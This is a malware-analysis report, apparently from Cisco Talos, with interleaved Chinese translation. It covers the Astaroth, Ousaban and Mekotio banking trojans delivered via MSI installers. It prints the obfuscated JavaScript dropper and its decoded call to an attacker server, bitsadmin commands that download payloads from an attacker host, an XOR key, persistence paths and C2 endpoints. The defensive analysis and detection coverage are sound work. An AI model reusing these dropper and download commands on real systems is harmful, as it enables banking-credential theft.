
The diagram below shows the overlapping distribution process between Astaroth, Ousaban and Mekotio.
下图显示了 Astaroth、Ousaban 和 Mekotio 之间的重叠分布过程。

While we have previously covered Astaroth, we have observed changes in the infection process and operations of the final Astaroth payload as described below.
虽然我们之前已经报道过 Astaroth,但我们已经观察到最终 Astaroth 有效载荷的感染过程和操作的变化,如下所述。
Astaroth 阿斯塔罗斯
The initial MSI that is delivered to victims contains embedded JavaScript that has been placed into the CustomAction.idt file. It is obfuscated as shown below.
交付给受害者的初始 MSI 包含已放入文件中的 CustomAction.idt 嵌入式 JavaScript。它被混淆,如下所示。
ExecuteScriptCode 37 var F636='\u0032\u0038\u0030\u002b\u0044\u0032\u0038\u0030\u002b\u0045\u0032\u0038\u0030\u002b\u0022\u002f\u002f\u0077\u0033\u0069\u0075\u0077\u006c\u002e\u006e\u0065\u0078\u0074\u006d\u0061\u0078\u002e\u006d\u0079\u002e\u0069\u0064\u002f\u003f\u0035\u002f\u0022\u0029\u003b' ; H8481='\u003a\u0068\u0022\u003b\u0045\u0032\u0038\u0030\u003d\u0022\u0054\u0074\u0022\u002b\u0022\u0050\u003a\u0022\u003b\u0047\u0065\u0074\u004f\u0062\u006a\u0065\u0063\u0074\u0028\u0043' ; J45='\u0076\u0061\u0072\u0020\u0043\u0032\u0038\u0030\u003d\u0022\u0073\u0022\u002b\u0022\u0063\u0072\u0022\u003b\u0044\u0032\u0038\u0030\u003d\u0022\u0069\u0070\u0074\u0022\u002b\u0022' ; K636=J45+H8481+F636; L8481=new Function(K636); L8481(); new ActiveXObject('WScript.Shell').run('cmd /V /C timeout 15>NUL&&exit',0,true);
When decoded, this is clearly responsible for reaching out to an attacker-controlled server to retrieve the next stage of the infection process.
解码后,这显然负责联系攻击者控制的服务器以检索感染过程的下一阶段。
var C280="s"+"cr";D280="ipt"+":h";E280="Tt"+"P:";GetObject(C280+D280+E280+"//w3iuwl[.]nextmax[.]my[.]id/?5/");

When the embedded JavaScript is executed, the malware retrieves an obfuscated JScript file from the next stage distribution server, as shown below.
执行嵌入式 JavaScript 时,恶意软件会从下一阶段分发服务器检索经过混淆处理的 JScript 文件,如下所示。
Upon execution, the JScript first checks to determine if the next stages of the Astaroth infection have already been downloaded by checking the contents of the following filesystem locations.
执行时,JScript 首先通过检查以下文件系统位置的内容来检查以确定是否已下载了 Astaroth 感染的下一阶段。

If these locations are not present, the JScript invokes the Windows Command Processor to create a file containing the directory location that the malware will use to store various components retrieved during this stage of the infection process.
如果这些位置不存在,JScript 将调用 Windows 命令处理器来创建一个文件,其中包含恶意软件将用于存储在感染过程的此阶段检索到的各种组件的目录位置。
"C:\Windows\SysWOW64\cmd.exe" /V /C "echo C:\TempData28029613623>C:\Users\Public\Libraries\fe"&& exit
The JScript also contains a list of the URLs that will be used to download the next stage components. A variable set by the attacker is passed into a URL selection function to choose the URL to use for the retrieval process. An example of this is shown below.
JScript 还包含将用于下载下一阶段组件的 URL 列表。攻击者设置的变量被传递到 URL 选择函数中,以选择用于检索过程的 URL。下面显示了一个示例。

At the time of analysis, all of the distribution URLs were being hosted on the same system (34[.]135[.]1[.]100). This IP address was also located within the Google Cloud environment during analysis.
在分析时,所有分发 URL 都托管在同一系统 ( 34[.]135[.]1[.]100 ) 上。在分析期间,此 IP 地址也位于 Google Cloud 环境中。
The malware then uses the Bitsadmin living-off-the-land binary (LoLBin) to retrieve the next-stage components from the aforementioned distribution server. First, it retrieves the legitimate executable associated with AutoIt3.exe which will be used to execute a compiled AutoIt script later in the infection process.
然后,该恶意软件使用 Bitsadmin live off-the-land 二进制文件 (LoLBin) 从上述分发服务器检索下一阶段的组件。首先,它检索与AutoIt3.exe关联的合法可执行文件,该可执行文件将用于稍后在感染过程中执行已编译的 AutoIt 脚本。

"C:\Windows\System32\bitsadmin.exe" /transfer 18109952453 /priority foreground hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?74709605275628771 "C:\TempData28029613623\Oculus.Toshiba.01997.5591.272.exe"
Additional components, such as the sqlite3.dll and the compiled AutoIt3 script, are also retrieved using Bitsadmin.
其他组件(如sqlite3.dll和编译的 AutoIt3 脚本)也使用 Bitsadmin 进行检索。
"C:\Windows\System32\bitsadmin.exe" /transfer 18109952453 /priority foreground hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?54489451972678036 "C:\TempData28029613623\sqlite3.dll"
"C:\Windows\System32\bitsadmin.exe" /transfer 18109952453 /priority foreground hxxp://wae4w[.]mariomanagement[.]biz[.]id/?66559587320632971 "C:\TempData28029613623\Oculus.Toshiba.01997.5591.272.log"
We also observed Bitsadmin being used to retrieve a file containing a data blob.
我们还观察到 Bitsadmin 用于检索包含数据 blob 的文件。
"C:\Windows\System32\bitsadmin.exe" /transfer 18109952453 /priority foreground hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?50838302893639041 "C:\TempData28029613623\Oculus.Toshiba.01997.5591.272dbl.log"
This blob contains an additional PE file that was encoded with XOR (Key: 0x2A) and is the payload associated with the Ousaban banking trojan.
此 blob 包含一个使用 XOR(密钥:0x2A)编码的附加 PE 文件,并且是与 Ousaban 银行木马关联的有效负载。
The malware also writes the base file name used to store the various components into two log files stored within the malware’s working directory.
该恶意软件还会将用于存储各种组件的基本文件名写入存储在恶意软件工作目录中的两个日志文件中。
"C:\Windows\SysWOW64\cmd.exe" /V /C "echo Oculus.Toshiba.01997.5591.272>C:\TempData28029613623\r5.log"&& exit
"C:\Windows\SysWOW64\cmd.exe" /V /C "echo Oculus.Toshiba.01997.5591.272>C:\TempData28029613623\r.log"&& exit
The malware then executes the compiled AutoIt script to initiate the next stage of the infection process using the previously retrieved AutoIt3.exe binary.
然后,恶意软件执行已编译的 AutoIt 脚本,以使用先前检索到的 AutoIt3.exe 二进制文件启动感染过程的下一阶段。
"C:\TempData28029613623\Oculus.Toshiba.01997.5591.272.exe" C:\TempData28029613623\Oculus.Toshiba.01997.5591.272.log
The compiled AutoIt script is a DLL loader modified from a tutorial shared on the AutoIT community forum. The attacker obfuscated the name of some arguments like the function name in the script. The script contains an embedded hexadecimal blob that represents a DLL that functions as a loader for the final Astaroth payload. The payload itself is saved to the same folder above using the name “sdk.log” and as the Ousaban payload, it is also encoded with an XOR key (Key: 0x2A).
编译的 AutoIt 脚本是根据 AutoIT 社区论坛上共享的教程修改的 DLL 加载程序。攻击者混淆了脚本中某些参数的名称,例如函数名称。该脚本包含一个嵌入的十六进制 Blob,该 blob 表示一个 DLL,该 DLL 充当最终 Astaroth 有效负载的加载程序。有效负载本身使用名称 “ sdk.log ” 保存到上面的同一文件夹中,并且作为 Ousaban 有效负载,它也使用 XOR 密钥(密钥:0x2A)进行编码。

Before the AutoIT script loads the embedded Astaroth loader, it checks if a file named RQJXogtisgyqqgTDKCGZoswknstidwandXLTBsqwgwhtoutwwandyideshuAYU before loading. It could potentially be a killswitch to stop the loader.
在 AutoIT 脚本加载嵌入式 Astaroth 加载程序之前,它会检查是否在加载之前命名 RQJXogtisgyqqgTDKCGZoswknstidwandXLTBsqwgwhtoutwwandyideshuAYU 了文件。它可能是停止加载程序的终止开关。

The loader DLL reads the “sdk.log” file from the disk and decodes it, starts the process “regsvcs.exe” and injects the final Astaroth payload into this process in memory. Most of the functionality and malware operation in this variant was consistent with our prior reporting here. However, the following notable changes were observed during our analysis.
加载程序 DLL 从磁盘中读取 “ ” 文件并对其进行解码,启动进程 “ sdk.log regsvcs.exe ” 并将最终的 Astaroth 有效负载注入到内存中的该进程中。此变体中的大多数功能和恶意软件操作与我们之前在此处的报告一致。然而,在我们的分析过程中观察到以下显着变化。
We observed the ability to steal a variety of cryptocurrency and bitcoin exchange credentials besides the usual banks they target. The following coins or exchanges are targeted by this variant:
我们观察到,除了它们所针对的通常银行之外,还能够窃取各种加密货币和比特币交易所凭证。此变体针对以下硬币或交易所:

Astaroth also implements code to monitor the foreground window for the presence of popular browsers. Once one is identified, it will check the window title to see if one of the banks in its monitoring list is open.
Astaroth 还实现了代码来监视前台窗口是否存在流行的浏览器。一旦确定一个银行,它将检查窗口标题,以查看其监控列表中的银行之一是否处于打开状态。
If a target bank is open, the malware is capable of logging keystrokes and taking screenshots of the screen around the mouse pointer when the user clicks on the screen. That is done to capture the clicks on virtual keyboards used by many Latin American banks as a security measure against keyloggers.
如果目标银行处于打开状态,则当用户单击屏幕时,恶意软件能够记录击键并截取鼠标指针周围的屏幕截图。这样做是为了捕获许多拉丁美洲银行使用的虚拟键盘上的点击,作为针对键盘记录器的安全措施。
The malware is also configurable for the countries as well as the financial institutions it is targeting. The current variant targets more than 300 institutions across 15 Latin American countries.
该恶意软件还可以针对其所针对的国家和金融机构进行配置。目前的变种针对15个拉丁美洲国家的300多个机构。
The payload communicates with C2 using Ngrok (1[.]tcp[.]sa[.]ngrok[.]io) over TCP/26885. At the time of our analysis, this server accepted connections but did not respond in return.
有效负载通过 TCP/26885 使用 Ngrok ( 1[.]tcp[.]sa[.]ngrok[.]io ) 与 C2 通信。在我们分析时,该服务器接受了连接,但没有响应。
Finally, the malware establishes persistence using a LNK file in the Startup menu. The LNK file named “sysupdates.setup<random_string>.lnk” will use PowerShell to execute the original AutoIT binary, passing the AutoIT compiled script as a parameter. It also creates the list of folders below and drops encrypted files to these folders during the time it is running in memory.
最后,恶意软件使用“启动”菜单中的 LNK 文件建立持久性。名为“ sysupdates.setup<random_string>.lnk ”的 LNK 文件将使用 PowerShell 执行原始 AutoIT 二进制文件,并将 AutoIT 编译的脚本作为参数传递。它还会在下面创建文件夹列表,并在内存中运行期间将加密文件拖放到这些文件夹中。
- C:\Users\Public\Libraries\fa
C:\Users\Public\Libraries\fa - C:\Users\Public\Libraries\fb
C:\Users\Public\Libraries\fb - C:\Users\Public\Libraries\fc
C:\用户\公共\库\fc - C:\Users\Public\Libraries\fd
C:\Users\Public\Libraries\fd - C:\Users\Public\Libraries\d
C:\Users\Public\Libraries\d - C:\Users\Public\Libraries\e
C:\Users\Public\Libraries\e - C:\Users\Public\Libraries\f
C:\Users\Public\Libraries\f - C:\Users\Public\Libraries\db
C:\Users\Public\Libraries\db - C:\Users\Public\Libraries\db\H1
C:\Users\Public\Libraries\db\H1 - C:\Users\Public\Libraries\auid.log
- C:\Users\Public\Libraries\ax.mod
- C:\Users\Public\Libraries\git2.tmp
- C:\Users\Public\Libraries\logx1
- C:\Users\Public\Libraries\logx2
- C:\Users\Public\Libraries\logx3
- C:\Users\Public\Libraries\logx4
- C:\Users\Public\Libraries\logx5
Inside the folder “C:\Users\Public\Libraries\db”, the malware also creates files with the screen captures taken from the target bank pages, compressed with Zlib. These screen capture files are named according to the machine name and drive serial number, as the example “desktopddk19bk.1e41f1721.byte”.
This folder also contains files named sequentially starting from “B1”, “B2”, “B3” and so on, according to the screen capture files. They are also compressed with Zlib and encrypted, which we believe is done before sending the files to the C2. As we could not receive an initial response from the C2, we cannot confirm this.
Mekotio
Mekotio is another banking trojan that has historically targeted Latin American victims, exfiltrating sensitive financial information from infected systems. In the case of Mekotio, unlike Astaroth, which embeds JavaScript into the MSI, the MSIs contain malicious DLL files that are included as binary streams within the installer file itself. They also include a CAB file that contains two DLL dependencies and a text file.
$ msiinfo streams MAIL_PDF65a9a.msi
Binary.New
Binary.Up
disk1.cab
Binary.info
Binary.tabback
Binary.completi
Binary.custicon
Binary.exclamic
Binary.insticon
Binary.removico
Binary.repairic
Binary.banner.jpg
Binary.banner.svg
Binary.dialog.jpg
Binary.dialog.svg
Binary.tnqqhgm.dll
Binary.aicustact.dll
Binary.cmdlinkarrow
Binary.banner.scale150.jpg
Binary.banner.scale125.jpg
Binary.banner.scale200.jpg
Binary.dialog.scale150.jpg
Binary.dialog.scale125.jpg
Binary.dialog.scale200.jpg
Binary.SoftwareDetector.dll
SummaryInformation
When the MSI is executed, the contents of the CAB file are extracted to %PROGRAMDATA%. The CAB file contents include:
- libeay32.dll
- ssleay32.dll
- l.txt (written to
%PROGRAMDATA%as8.txt)
The DLL is then executed by calling the appropriate exported function.

The final payload is written in Delphi and packed using VMProtect to make analysis more difficult.
最终的有效负载是用 Delphi 编写的,并使用 VMProtect 打包,使分析更加困难。

The malware then reaches out to the ipinfo IP geolocation service to determine the location of the infected system before proceeding. The sample uses geolocation-based filtering to prevent the infection of systems not located within specific geographic regions.
然后,恶意软件会联系 ipinfo IP 地理定位服务,以确定受感染系统的位置,然后再继续。该示例使用基于地理位置的筛选来防止不位于特定地理区域内的系统受到感染。
In the sample analyzed, C2 communications were performed via TLS over TCP/8088 however at the time of analysis the C2 server was not responding to requests. In other samples analyzed over the same timeframe, we observed the TCP port used for C2 changing across samples.
在分析的样本中,C2 通信是通过 TCP/8088 上的 TLS 执行的,但在分析时,C2 服务器没有响应请求。在同一时间段内分析的其他样本中,我们观察到用于 C2 的 TCP 端口在样本之间发生变化。
Coverage 覆盖
Ways our customers can detect and block this threat are listed below.
下面列出了我们的客户检测和阻止此威胁的方法。
Cisco Secure Endpoint (formerly AMP for Endpoints) is ideally suited to prevent the execution of the malware detailed in this post. Try Secure Endpoint for free here.
思科安全终端(以前称为面向终端的AMP)非常适合防止本文中详述的恶意软件的执行。 在此处免费试用安全终端。
Cisco Secure Web Appliance web scanning prevents access to malicious websites and detects malware used in these attacks.
思科安全 Web 设备 Web 扫描可防止访问恶意网站并检测这些攻击中使用的恶意软件。
Cisco Secure Email (formerly Cisco Email Security) can block malicious emails sent by threat actors as part of their campaign. You can try Secure Email for free here.
思科安全邮件(以前称为思科邮件安全)可以阻止威胁行为者在其活动中发送的恶意电子邮件。您可以在此处免费试用 Secure Email。
Cisco Secure Firewall (formerly Next-Generation Firewall and Firepower NGFW) appliances such as Threat Defense Virtual, Adaptive Security Appliance and Meraki MX can detect malicious activity associated with this threat.
思科安全防火墙(以前称为下一代防火墙和 Firepower NGFW)设备(如 Threat Defense Virtual、自适应安全设备和 Meraki MX)可以检测与此威胁相关的恶意活动。
Cisco Secure Malware Analytics (Threat Grid) identifies malicious binaries and builds protection into all Cisco Secure products.
思科安全恶意软件分析(威胁网格)可识别恶意二进制文件,并在所有思科安全产品中构建保护功能。
Umbrella, Cisco’s secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs and URLs, whether users are on or off the corporate network. Sign up for a free trial of Umbrella here.
Umbrella 是思科的安全互联网网关 (SIG),可阻止用户连接到恶意域、IP 和 URL,无论用户是在公司网络上还是在公司网络外。在此处注册 Umbrella 的免费试用版。
Cisco Secure Web Appliance (formerly Web Security Appliance) automatically blocks potentially dangerous sites and tests suspicious sites before users access them.
思科安全 Web 设备(以前称为网络安全设备)会自动阻止具有潜在危险的站点,并在用户访问可疑站点之前对其进行测试。
Additional protections with context to your specific environment and threat data are available from the Firewall Management Center.
防火墙管理中心提供针对特定环境和威胁数据的上下文的其他保护。
Cisco Duo provides multi-factor authentication for users to ensure only those authorized are accessing your network.
Cisco Duo 为用户提供多重身份验证,以确保只有经过授权的用户才能访问您的网络。
Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.
开源 Snort 订阅者规则集客户可以通过下载可在 Snort.org 上购买的最新规则包来了解最新信息。
The following Snort SIDs are applicable to this threat: 63014 – 63017, 300827.
以下 Snort SID 适用于此威胁:63014 – 63017、300827。
The following ClamAV signatures have been released to detect malware artifacts related to this threat:
